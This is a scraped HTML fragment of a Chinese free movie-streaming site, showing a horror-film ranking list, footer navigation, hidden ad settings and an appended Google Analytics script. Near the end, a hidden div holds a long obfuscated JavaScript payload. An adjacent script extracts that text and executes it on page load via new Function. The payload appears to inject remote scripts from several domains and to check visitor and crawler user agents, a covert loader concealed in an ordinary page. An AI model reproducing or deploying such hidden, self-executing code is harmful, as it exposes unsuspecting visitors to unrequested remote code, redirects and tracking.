clearfix"><li class="ranklist_item"><a title="凶火 (普通话版)" href="/v/314014.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.bdzyimg1.com/upload/vod/20220607-1/38aaef42a009a86b7616123fb11af2a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>988</span><h4 class="title">凶火 (普通话版)</h4></div><p class="vodlist_sub">1984&nbsp;/&nbsp;美国&nbsp;/&nbsp;恐怖</p><p><span class="vodlist_sub">状态：超清</span></p></div></a></li><li class="part_eone"><a href="/v/339588.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>索命牙仙</a></li><li class="part_eone"><a href="/v/266122.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>学校怪谈3</a></li><li class="part_eone"><a href="/v/204408.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>表象之下</a></li><li class="part_eone"><a href="/v/330514.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>荒野人魔</a></li><li class="part_eone"><a href="/v/335286.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>攻击鬼魂13号</a></li><li class="part_eone"><a href="/v/332132.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>祖屋</a></li><li class="part_eone"><a href="/v/330754.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>血偿2025</a></li><li class="part_eone"><a href="/v/223830.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>怨灵3：看不见的小孩</a></li><li class="part_eone"><a href="/v/341748.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;969</span>神明</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="301889" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.zhongqiok.com/" title="天堂影视">天堂影视</a>提供最新未删减电视剧、经典动漫、搞笑综艺、高清电影大全免费在线观看</p><p>Copyright © 2020 zhongqiok.com All Rights Reserved</p><p>湘ICP备03274684号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/71.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/72.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/74.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.zhongqiok.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《西金》https://www.zhongqiok.com/v/301889.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.zhongqiok.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-Q6TNEH5WJY\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-Q6TNEH5WJY\');");
document.writeln("</script>");